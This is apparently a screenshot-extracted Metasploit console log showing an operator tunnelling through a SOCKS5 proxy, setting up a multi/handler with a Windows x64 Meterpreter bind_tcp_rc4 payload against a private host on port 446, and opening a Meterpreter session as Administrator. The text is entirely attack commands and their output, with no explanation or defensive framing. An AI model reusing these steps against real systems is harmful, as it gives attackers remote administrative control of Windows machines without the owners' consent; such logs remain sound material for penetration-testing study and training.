 msf5 > setg
Global
======
Name Value
---- -----
proxies socks5:0.0.0.0:12138
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp_rc4
payload => windows/x64/meterpreter/bind_tcp_rc4
msf5 exploit(multi/handler) > set rc4password 123456
rc4password => 123456
msf5 exploit(multi/handler) > set rhost 10.1.1.97
rhost => 10.1.1.97
msf5 exploit(multi/handler) > set lport 446
lport => 446
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started bind TCP handler against 10.1.1.97:446
msf5 exploit(multi/handler) > [*] Sending stage (206407 bytes) to 10.1.1.97
[*] Meterpreter session 1 opened (127.0.0.1:33945 -> 127.0.0.1:12138) at 2020-02
-14 01:16:48 +0000
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connecti
on
-- ---- ---- ----------- --------
--
1 meterpreter x64/windows NODOMAIN\Administrator @ NODOMAIN 127.0.0.
1:33945 -> 127.0.0.1:12138 (10.1.1.97)
msf5 exploit(multi/handler) >